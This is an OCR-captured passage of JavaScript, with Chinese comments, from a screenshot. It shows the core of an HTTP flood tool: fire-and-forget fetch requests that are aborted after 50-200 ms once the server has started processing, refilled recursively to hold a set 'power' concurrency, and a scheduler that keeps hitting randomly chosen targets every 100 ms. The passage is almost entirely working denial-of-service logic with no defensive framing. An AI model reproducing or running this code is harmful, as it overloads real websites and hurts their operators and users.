
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type